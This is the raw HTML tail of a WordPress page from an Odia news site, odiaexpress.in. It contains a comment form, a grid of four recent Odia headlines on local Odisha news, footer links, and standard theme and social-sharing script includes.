<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 03:15:01 -->